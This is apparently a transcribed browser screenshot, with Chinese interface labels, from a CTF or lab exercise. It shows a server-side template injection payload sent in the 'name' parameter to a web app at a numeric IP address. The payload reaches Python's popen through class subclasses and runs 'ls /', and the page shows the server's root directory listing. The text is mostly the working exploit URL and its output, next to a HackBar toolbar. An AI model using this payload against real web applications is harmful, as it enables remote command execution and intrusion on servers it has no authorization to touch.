 47.101.57.72:8000/?name={{%
不安全 | 47.101.57.72:8000/?name={{%27%27.__class__.__bases__[0].__subclasses__()[117].__init__.__globals__[%27popen%27](%27ls%20/%27).read()}}
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
Hello app bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47.101.57.72:8000/?name={{''.__class__.__bases__[0].__subclasses__()[117].__init__.__globals__['popen']('ls /').read()}}
Enable POST ADD HEADER